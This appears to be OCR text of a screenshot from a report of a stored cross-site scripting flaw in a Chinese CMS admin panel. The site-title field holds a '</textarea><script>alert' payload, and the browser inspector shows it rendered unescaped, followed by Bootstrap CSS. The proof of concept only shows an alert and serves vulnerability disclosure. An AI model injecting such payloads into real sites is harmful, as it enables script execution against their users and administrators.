 后台管理
导航 消息 授权码 关闭多语言 帮助 退出 预览
导航栏 Navigation
后台首页
系统设置
基本设置
营销功能
自定义设置
焦点图管理
友情链接
自媒体
内容管理
基本设置
label.col-sm-2.control-label 260.59 × 23.87
水印设置 收款设置 邮箱设置 短信设置 邮费设置 登录设置 评论/点赞 OSS云储存 移动端加速 访客统计
网站标题 </textarea><script>alert(/x/)</script>
网站关键词 关键词1,关键词2,关键词3,关键词4,关键词5
网站描述
保存
Elements Console Sources Network Performance Memory Application Security Audits 5 2
<div class="tab-pane ng-scope active" ng-repeat="tab in tabs" ng-class="{active: tab.active}" tab-content-transclude="tab">
<div class="form-group ng-scope">
::before
<label class="col-sm-2 control-label">网站标题</label> == $0
<div class="col-sm-10">
<input type="text" class="form-control " name="C_title" value="</textarea><script>alert(/x/)</script>">
</div>
::after
</div>
<div class="form-group ng-scope">
::before
<label class="col-sm-2 control-label">网站关键词</label>
<div class="col-sm-10">…</div>
::after
</div>
<div class="form-group ng-scope">
::before
<label class="col-sm-2 control-label">网站描述</label>
<div class="col-sm-10">
<textarea spellcheck="false" class="form-control " rows="3" name="C_content" popover="写一段描述你的网站的文字，不要超过100字，对SEO优化有帮助"
popover-trigger="focus"></textarea>
</div>
::after
</div>
</div>
<!-- end ngRepeat: tab in tabs -->
<div class="tab-pane ng-scope" ng-repeat="tab in tabs" ng-class="{active: tab.active}" tab-content-transclude="tab">…</div>
<!-- end ngRepeat: tab in tabs -->
<div class="tab-pane ng-scope" ng-repeat="tab in tabs" ng-class="{active: tab.active}" tab-content-transclude="tab">…</div>
<!-- end ngRepeat: tab in tabs -->
html body #app div div div div div div div #form div.tab-container.ng-isolate-scope div.tab-content div.tab-pane.ng-scope.active div.form-group.ng-scope label.col-sm-2.control-label
Styles Computed Event Listeners
Filter :hov .cls
element.style {
}
@media (min-width: 768px)
.form-horizontal bootstrap.c…MmS9KF:2759
.control-label {
padding-top: 7px;
margin-bottom: 0;
text-align: right;
}
@media (min-width: 768px)
.col-sm-2 { bootstrap.c…MmS9KF:1617
width: 16.66666667%;
}
@media (min-width: 768px)
.col-sm-1, .col-sm- bootstrap.c…MmS9KF:1584
2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6,
.col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10,
.col-sm-11, .col-sm-12 {
float: left;
}
.col-xs-1, .col-sm- bootstrap.c…MmS9KF:1421
1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2,
.col-md-2, .col-lg-2, .col-xs-3, .col-sm-3,
.col-md-3, .col-lg-3, .col-xs-4, .col-sm-4,
.col-md-4, .col-lg-4, .col-xs-5, .col-sm-5,
.col-md-5, .col-lg-5, .col-xs-6, .col-sm-6,
.col-md-6, .col-lg-6, .col-xs-7, .col-sm-7,
.col-md-7, .col-lg-7, .col-xs-8, .col-sm-8,
.col-md-8, .col-lg-8, .col-xs-9, .col-sm-9,